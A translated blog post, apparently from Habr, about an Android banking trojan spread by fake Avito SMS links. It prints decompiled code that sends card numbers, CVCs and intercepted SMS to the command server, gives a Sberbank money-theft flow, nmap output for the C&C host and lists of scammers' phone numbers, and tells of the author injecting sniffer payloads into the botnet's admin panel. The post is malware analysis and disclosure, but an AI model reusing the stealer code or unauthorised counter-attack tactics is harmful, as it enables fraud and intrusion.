How I shamefully deactivated the botnet

I posted, without knowing it, the announcement on avito.ru. How many times went there! But this time somehow failed ...
I have long been sure that many bad people parse telephone numbers from this site, so taxis, building materials, emergency computer help, "8-800-555-3-555 - easier to call than to borrow from someone" and invitations for the battle of psychics for me is already a familiar thing, but this time there was something new.
An SMS message comes to me with the text: “I entrusted you with an advertisement how to exchange http: // ...”. Just like that, with a missing punctuation mark and errors. And the link downloads avito.apk. Interesting.
')
Study APK
Well, I thought, I should look at what this APK does. The result of my usual bundle from apktool + dex2jar + jd-gui did not satisfy me, since some of the classes could not be seen in the tree, although it was possible to access them through links I decided to use the new-fashioned online sandboxes - and the decompiled code received, and information, and a pcap file with dumped traffic. As it turned out, this file was uploaded to me, so an earlier analysis got into my hands, which was quite useful.
So, what does this trojan:
- delivery &&& - sending SMS messages to numbers from the phone book with the specified text
- sent &&& - sending specified SMS messages from the server
- rent &&& - intercept all SMS messages and send them to the server
- sms_stop &&& - cancel SMS interception
- ussd &&& - USSD request
- call_1 &&& - set and cancel unconditional forwarding
Some code from my notes
protected HttpRequestBase a() { try { HttpPost httppost = new HttpPost(d()); ArrayList arraylist = new ArrayList(); arraylist.add(new BasicNameValuePair("bot_id", com.avito.aca(c()))); arraylist.add(new BasicNameValuePair("number", b)); arraylist.add(new BasicNameValuePair("month", Integer.toString(c.intValue()))); arraylist.add(new BasicNameValuePair("year", Integer.toString(d.intValue()))); arraylist.add(new BasicNameValuePair("cvc", Integer.toString(e.intValue()))); httppost.setEntity(new UrlEncodedFormEntity(arraylist, "UTF-8")); return httppost; } catch(UnsupportedEncodingException unsupportedencodingexception) { unsupportedencodingexception.printStackTrace(); } return null; } protected String d() { return new String((new StringBuilder()).append(a).append("set_card.php").toString()); } protected HttpRequestBase a() { try { HttpPost httppost = new HttpPost(d()); ArrayList arraylist = new ArrayList(); arraylist.add(new BasicNameValuePair("id", com.avito.aca(b))); arraylist.add(new BasicNameValuePair("info", com.avito.acb(b))); httppost.setEntity(new UrlEncodedFormEntity(arraylist, "UTF-8")); return httppost; } catch(UnsupportedEncodingException unsupportedencodingexception) { unsupportedencodingexception.printStackTrace(); } return null; } protected String d() { return new String((new StringBuilder()).append(a).append("get.php").toString()); } protected HttpRequestBase a() { try { JSONObject jsonobject = new JSONObject(); jsonobject.put("text", c); jsonobject.put("number", d); jsonobject.put("date", e); HttpPost httppost = new HttpPost(d()); ArrayList arraylist = new ArrayList(); arraylist.add(new BasicNameValuePair("bot_id", com.avito.aca(b))); arraylist.add(new BasicNameValuePair("sms", jsonobject.toString())); httppost.setEntity(new UrlEncodedFormEntity(arraylist, "UTF-8")); return httppost; } catch(UnsupportedEncodingException unsupportedencodingexception) { unsupportedencodingexception.printStackTrace(); } catch(JSONException jsonexception) { jsonexception.printStackTrace(); } return null; } protected String d() { return new String((new StringBuilder()).append(a).append("load_sms.php").toString()); In addition to these commands, the Trojan disables Wifi Sleep, tries to access the encrypted storage and set itself as an Android administrator (of course, this uses the standard OS dialogs, where you can cancel this action). The trojan code is not obfuscated; some strings are base64 encoded. In general, it is not clear what kind of trojan it is. Whether it was collected by copy-paste, or it is based on some other Trojan, or something else, but it contains lines in Portuguese, German, English, Ubuntu-fonts, a form for intercepting data from the application of the German bank Commerzbank, the icon which some games and flash player.
Further research
A short link came to the SMS, which unfolded into a link to the i-avito.com server. After scanning this server via nmap, I received another domain deskdistributor.com , which was in the title on the 443-port.
Nmap scan result
Starting Nmap 6.47 ( nmap.org ) at 2014-08-25 17:17 MSK
NSE: Loaded 118 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 17:17
Scanning i-avito.com (91.237.198.115) [2 ports]
Completed Ping Scan at 17:17, 0.07s elapsed (1 total hosts)
DNS resolution of 1 host. at 17:17
Completed Parallel DNS resolution of 1 host. at 17:17, 0.00s elapsed
Initiating Connect Scan at 17:17
Scanning i-avito.com (91.237.198.115) [1000 ports]
Discovered open port 22 / tcp on 91.237.198.115
Discovered open port 993 / tcp on 91.237.198.115
Discovered open port 80 / tcp on 91.237.198.115
Discovered open port 3306 / tcp on 91.237.198.115
Discovered open port 143 / tcp on 91.237.198.115
Discovered open port 110 / tcp on 91.237.198.115
Discovered open port 21 / tcp on 91.237.198.115
Discovered open port 53 / tcp on 91.237.198.115
Discovered open port 25 / tcp on 91.237.198.115
Discovered open port 443 / tcp on 91.237.198.115
Discovered open port 587 / tcp on 91.237.198.115
Discovered open port 995 / tcp on 91.237.198.115
Discovered open port 2222 / tcp on 91.237.198.115
Completed Connect Scan at 17:17, 3.42s elapsed (1000 total ports)
Initiating Service scan at 17:17
Scanning 13 services on i-avito.com (91.237.198.115)
Completed Service scan at 17:17, 19.97s elapsed (13 services on 1 host)
NSE: Script scanning 91.237.198.115.
Initiating NSE at 17:17
Completed NSE at 17:18, 19.50s elapsed
Nmap scan report for i-avito.com (91.237.198.115)
Host is up (0.094s latency).
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
21 / tcp open ftp ProFTPD 1.3.4b
22 / tcp open ssh OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
| 1024 59: e1: 13: d2: a5: e5: bd: 50: 27: b7: 08: 8e: d7: 42: 8d: 24 (DSA)
| 2048 c3: 23: b1: 6e: fd: ce: b5: 76: 5d: 2b: 32: 8a: 47: 61: d7: 44 (RSA)
| _ 256 c4: 36: 5f: c3: 31: 1d: e1: 60: 70: b2: 4e: 9b: 8e: 3e: d1: 79 (ECDSA)
25 / tcp open smtp Exim smtpd 4.76
| smtp-commands: s.ee Hello i-avito.com [95.215.45.33], SIZE 20971520, PIPELINING, AUTH PLAIN LOGIN, STARTTLS, HELP,
| _ Commands supported: AUTH STARTTLS HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 58 + 00: 00; + 1m10s from local time.
53 / tcp open domain
| dns-nsid:
| _ bind.version: 9.8.2rc1-RedHat-9.8.2-0.23.rc1.el6_5.1
80 / tcp open http Apache httpd 2
| _http-methods: No Allow or Public header in OPTIONS response (status code 302)
| http-title: 404 Not Found
| _Requested resource was 91.237.198.115/avito.apk
110 / tcp open pop3 Dovecot DirectAdmin pop3d
| _pop3-capabilities: UIDL RESP-CODES USER AUTH-RESP-CODE TOP SASL (PLAIN) CAPA PIPELINING STLS
143 / tcp open imap Dovecot imapd
| _imap-capabilities: post-login have LOGIN-REFERRALS ENABLE ID IDLE IMAP4rev1 Pre-login more AUTH = PLAINA0001 LITERAL + OK SASL-IR capabilities listed STARTTLS
443 / tcp open ssl / http apache httpd 2
| _http-methods: OPTIONS GET HEAD POST
| _http-title: Secured Home of deskdistributor.com
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = US
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = US
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2014-06-27T11: 21: 26 + 00: 00
| Not valid after: 2041-11-11T11: 21: 26 + 00: 00
| MD5: 5987 e508 bab7 b23c 16a7 2822 53f5 2ae2
| _SHA-1: d6f2 1c00 dcea f10c c049 02ed 2058 0376 619d eb60
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m09s from local time.
587 / tcp open smtp Exim smtpd 4.76
| smtp-commands: s.ee Hello i-avito.com [95.215.45.33], SIZE 20971520, PIPELINING, AUTH PLAIN LOGIN, STARTTLS, HELP,
| _ Commands supported: AUTH STARTTLS HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m10s from local time.
993 / tcp open ssl / imap Dovecot DirectAdmin imapd
| _imap-capabilities: have LOGIN-REFERRALS ENABLE ID IDLE IMAP4rev1 Pre-login more AUTH = PLAINA0001 LITERAL + post-login SASL-IR capabilities listed OK
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m10s from local time.
995 / tcp open ssl / pop3 Dovecot DirectAdmin pop3d
| _pop3-capabilities: AUTH-RESP-CODE SASL (PLAIN) CAPA TOP UIDL RESP-CODES PIPELINING USER
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m09s from local time.
2222 / tcp http http DirectAdmin httpd 1.33.6 (Registered to superb)
| _http-favicon: Unknown favicon MD5: 3AE13A3A9C0634B29A2667DCFFC69D87
| _http-methods: No Allow or Public header in OPTIONS response (status code 404)
| _http-title: DirectAdmin Login
3306 / tcp open mysql MySQL 5.5.31
| mysql-info:
| Protocol: 53
| Version: .5.31
| Thread ID: 63436701
| Capabilities flags: 63487
| Some Capabilities: SupportsLoadDataLocal, Speaks41ProtocolNew, Speaks41ProtocolOld, SupportsTransactions, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, FoundRows, SupportsCompression, DontAllowDatabaseTableColumn, InteractiveClient, Support41Auth, ODBCClient, ti, tsh, tlc, octltDTelTableColumn, InteractiveClient, Support41Auth, ODBCClient, tsh, octlTDTectColumn
| Status: Autocommit
| _ Salt:! [, D7 # H "o.2Q" T ^^?] 9B
Service Info: Host: s.ee; OS: Unix
NSE: Script Post-scanning.
Initiating NSE at 17:18
Completed NSE at 17:18, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at nmap.org/submit .
Nmap done: 1 IP address (1 host up) scanned in 43.49 seconds
NSE: Loaded 118 scripts for scanning.
NSE: Script Pre-scanning.
Initiating Ping Scan at 17:17
Scanning i-avito.com (91.237.198.115) [2 ports]
Completed Ping Scan at 17:17, 0.07s elapsed (1 total hosts)
DNS resolution of 1 host. at 17:17
Completed Parallel DNS resolution of 1 host. at 17:17, 0.00s elapsed
Initiating Connect Scan at 17:17
Scanning i-avito.com (91.237.198.115) [1000 ports]
Discovered open port 22 / tcp on 91.237.198.115
Discovered open port 993 / tcp on 91.237.198.115
Discovered open port 80 / tcp on 91.237.198.115
Discovered open port 3306 / tcp on 91.237.198.115
Discovered open port 143 / tcp on 91.237.198.115
Discovered open port 110 / tcp on 91.237.198.115
Discovered open port 21 / tcp on 91.237.198.115
Discovered open port 53 / tcp on 91.237.198.115
Discovered open port 25 / tcp on 91.237.198.115
Discovered open port 443 / tcp on 91.237.198.115
Discovered open port 587 / tcp on 91.237.198.115
Discovered open port 995 / tcp on 91.237.198.115
Discovered open port 2222 / tcp on 91.237.198.115
Completed Connect Scan at 17:17, 3.42s elapsed (1000 total ports)
Initiating Service scan at 17:17
Scanning 13 services on i-avito.com (91.237.198.115)
Completed Service scan at 17:17, 19.97s elapsed (13 services on 1 host)
NSE: Script scanning 91.237.198.115.
Initiating NSE at 17:17
Completed NSE at 17:18, 19.50s elapsed
Nmap scan report for i-avito.com (91.237.198.115)
Host is up (0.094s latency).
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
21 / tcp open ftp ProFTPD 1.3.4b
22 / tcp open ssh OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
| 1024 59: e1: 13: d2: a5: e5: bd: 50: 27: b7: 08: 8e: d7: 42: 8d: 24 (DSA)
| 2048 c3: 23: b1: 6e: fd: ce: b5: 76: 5d: 2b: 32: 8a: 47: 61: d7: 44 (RSA)
| _ 256 c4: 36: 5f: c3: 31: 1d: e1: 60: 70: b2: 4e: 9b: 8e: 3e: d1: 79 (ECDSA)
25 / tcp open smtp Exim smtpd 4.76
| smtp-commands: s.ee Hello i-avito.com [95.215.45.33], SIZE 20971520, PIPELINING, AUTH PLAIN LOGIN, STARTTLS, HELP,
| _ Commands supported: AUTH STARTTLS HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 58 + 00: 00; + 1m10s from local time.
53 / tcp open domain
| dns-nsid:
| _ bind.version: 9.8.2rc1-RedHat-9.8.2-0.23.rc1.el6_5.1
80 / tcp open http Apache httpd 2
| _http-methods: No Allow or Public header in OPTIONS response (status code 302)
| http-title: 404 Not Found
| _Requested resource was 91.237.198.115/avito.apk
110 / tcp open pop3 Dovecot DirectAdmin pop3d
| _pop3-capabilities: UIDL RESP-CODES USER AUTH-RESP-CODE TOP SASL (PLAIN) CAPA PIPELINING STLS
143 / tcp open imap Dovecot imapd
| _imap-capabilities: post-login have LOGIN-REFERRALS ENABLE ID IDLE IMAP4rev1 Pre-login more AUTH = PLAINA0001 LITERAL + OK SASL-IR capabilities listed STARTTLS
443 / tcp open ssl / http apache httpd 2
| _http-methods: OPTIONS GET HEAD POST
| _http-title: Secured Home of deskdistributor.com
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = US
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = US
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2014-06-27T11: 21: 26 + 00: 00
| Not valid after: 2041-11-11T11: 21: 26 + 00: 00
| MD5: 5987 e508 bab7 b23c 16a7 2822 53f5 2ae2
| _SHA-1: d6f2 1c00 dcea f10c c049 02ed 2058 0376 619d eb60
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m09s from local time.
587 / tcp open smtp Exim smtpd 4.76
| smtp-commands: s.ee Hello i-avito.com [95.215.45.33], SIZE 20971520, PIPELINING, AUTH PLAIN LOGIN, STARTTLS, HELP,
| _ Commands supported: AUTH STARTTLS HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m10s from local time.
993 / tcp open ssl / imap Dovecot DirectAdmin imapd
| _imap-capabilities: have LOGIN-REFERRALS ENABLE ID IDLE IMAP4rev1 Pre-login more AUTH = PLAINA0001 LITERAL + post-login SASL-IR capabilities listed OK
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m10s from local time.
995 / tcp open ssl / pop3 Dovecot DirectAdmin pop3d
| _pop3-capabilities: AUTH-RESP-CODE SASL (PLAIN) CAPA TOP UIDL RESP-CODES PIPELINING USER
| ssl-cert: Subject: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Issuer: commonName = localhost / organizationName = none / stateOrProvinceName = Someprovince / countryName = GB
| Public Key type: rsa
| Public Key bits: 1024
| Not valid before: 2011-07-19T08: 56: 59 + 00: 00
| Not valid after: 2038-12-03T08: 56: 59 + 00: 00
| MD5: 7ca0 14bc e517 e437 b49c aca7 17cc fbc6
| _SHA-1: 77bc fd19 856a a562 f719 604a 0461 2093 b012 5405
| _ssl-date: 2014-08-25T13: 18: 57 + 00: 00; + 1m09s from local time.
2222 / tcp http http DirectAdmin httpd 1.33.6 (Registered to superb)
| _http-favicon: Unknown favicon MD5: 3AE13A3A9C0634B29A2667DCFFC69D87
| _http-methods: No Allow or Public header in OPTIONS response (status code 404)
| _http-title: DirectAdmin Login
3306 / tcp open mysql MySQL 5.5.31
| mysql-info:
| Protocol: 53
| Version: .5.31
| Thread ID: 63436701
| Capabilities flags: 63487
| Some Capabilities: SupportsLoadDataLocal, Speaks41ProtocolNew, Speaks41ProtocolOld, SupportsTransactions, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, FoundRows, SupportsCompression, DontAllowDatabaseTableColumn, InteractiveClient, Support41Auth, ODBCClient, ti, tsh, tlc, octltDTelTableColumn, InteractiveClient, Support41Auth, ODBCClient, tsh, octlTDTectColumn
| Status: Autocommit
| _ Salt:! [, D7 # H "o.2Q" T ^^?] 9B
Service Info: Host: s.ee; OS: Unix
NSE: Script Post-scanning.
Initiating NSE at 17:18
Completed NSE at 17:18, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at nmap.org/submit .
Nmap done: 1 IP address (1 host up) scanned in 43.49 seconds
A quick search on the Internet gave a few more domains: m-avito.com , m-avito.net (176.119.3.51), m-avito.info (91.237.198.115), and searching on whois-data, found another suspicious domain 1host .name (94.242.227.67), which is a stub rather than an informational site. The virus itself refers to the domain jewelrycover.com (91.237.198.124), which was probably either overbought or the botnet administrator took control of it using phishing .
After examining the pcap files received from the sandboxes and with my own hand, I found the full link to CnC and the format of the data sent and sent to the server. The mobile device with a certain time interval addressed the get.php script, each time transmitting its ID created by counting the MD5 hash from IMEI, the country, the name of the telephone operator, the Android version and the phone model, and in response either received or not got the command. If a device received a command, a notification was sent to the server at set_result.php with the device ID and the command name. The load_sms.php script sent all incoming SMS.
At the time of the virus research, it was set up to steal money from Sberbank’s customers using mobile SMS banking, and only once did I receive a command from the server to send a link to the virus to the first address from the device’s address book.
First of all, the server sent the rent &&& command to receive all the SMS messages coming to the device. Then an INFO message was sent to number 900 - the number of Sberbank's mobile bank. Information about client cards was transmitted to the server. Then, the server sent the sent &&& command with a request for a balance about each card. Then the team was sent either to transfer money to the savings bank account (8,000 rubles), or to replenish the account to MTS subscribers (3,000 rubles).
In general, what happened was described in a recent article about the method of stealing money from Sberbank clients, but automated.
The server did not send other commands. If the server received a response to an INFO request that the owner of the device is not a Sberbank client, no further responses were received from the server.
Example of communication with the server









Fun
I wrote a small script that emulates the behavior of the bot. And somehow the thought crept into my head that, with a high probability, there are vulnerabilities in the admin panel. I did not manage to find any SQL injections, and I decided to insert a sniffer picture into all transmitted values: in the name of the operator, in the name of the device model, in the notification of the executed command, in the SMS text, well, you understand. Nothing happened.
I ran the scripts in a loop in order to collect more phone numbers of attackers.
Numbers intruders
Sberbank numbers:
9687792866 8000
9050391955 8000
9061153023 8000
9663455177 8000
9050253473 8000
9672215694 8000
9663455125 8000
9663455180 8000
9050384603 8000
9687792852 8000
MTS numbers:
9877251451 3000
9877251519 3000
9877298049 3000
9877299230 3000
9877298819 3000
9877298775 3000
9818915169 3000
9877299466 3000
9117187631 3000
9877251259 3000
9873389680 3000
9198360569 3000
9873389735 3000
9873389737 3000
9873389766 3000
9877251151 3000
9198227849 3000
9877251169 3000
9877251851 3000
9877251136 3000
9877251226 3000
9877251227 3000
9877154758 3000
9877154761 3000
9877154752 3000
9877154756 3000
9818895780 3000
9818742776 3000
9818740837 3000
9818770491 3000
9877154765 3000
9877154825 3000
9818742764 3000
9877154773 3000
9818894379 3000
9818770342 3000
9818770523 3000
9687792866 8000
9050391955 8000
9061153023 8000
9663455177 8000
9050253473 8000
9672215694 8000
9663455125 8000
9663455180 8000
9050384603 8000
9687792852 8000
MTS numbers:
9877251451 3000
9877251519 3000
9877298049 3000
9877299230 3000
9877298819 3000
9877298775 3000
9818915169 3000
9877299466 3000
9117187631 3000
9877251259 3000
9873389680 3000
9198360569 3000
9873389735 3000
9873389737 3000
9873389766 3000
9877251151 3000
9198227849 3000
9877251169 3000
9877251851 3000
9877251136 3000
9877251226 3000
9877251227 3000
9877154758 3000
9877154761 3000
9877154752 3000
9877154756 3000
9818895780 3000
9818742776 3000
9818740837 3000
9818770491 3000
9877154765 3000
9877154825 3000
9818742764 3000
9877154773 3000
9818894379 3000
9818770342 3000
9818770523 3000
I continued scanning servers and searching for vulnerabilities. There were phpmyadmin and squirrelmail, however, vulnerabilities could not be found in them. And here, quite by chance, the server fell. Pages did not open, pings did not go. I opened the sniffer, and what do I see !?

It happened two hours before shutting down the server. If I monitored the sniffer more often, I would get access to the admin panel, because sniffer caught and referer that led to it. Most likely, some data was screened, and some - no, and the administrator, seeing the screened data and realizing that his IP was compromised, decided to retire.
So I shamefully deactivated the botnet. You can officially spread rot and humiliate me.
PS
The scammers' numbers were transferred to Sberbank’s security service, the IP address was transferred to Beeline’s security service, hosters are written as abuse.
Trojan itself, another one, source code, pcap files and nmap results for free without SMS .
Source: https://habr.com/ru/post/234663/
All Articles